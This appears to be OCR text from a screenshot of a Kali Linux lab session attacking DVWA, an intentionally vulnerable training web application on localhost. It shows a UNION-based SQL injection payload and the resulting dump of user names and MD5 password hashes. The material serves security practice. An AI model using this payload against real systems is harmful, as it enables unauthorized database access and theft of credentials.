 Ksli_Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Vulnerability: SQL Injecti... SQL Injection Session In... root@kali: ~ 10:55 AM 74%
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
127.0.0.1/DVWA/vulnerabilities/sqli/ 70%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
ID: 1' OR 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users#
First name: admin
Surname: admin
ID: 1' OR 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users#
First name: Hack
Surname: Me
ID: 1' OR 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users#
First name: Bob
Surname: Smith
ID: 1' OR 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users#
First name: 1adminadmin,2GordonBrown,3HackMe,4PabloPicasso,5BobSmith
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: high
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Right Ctrl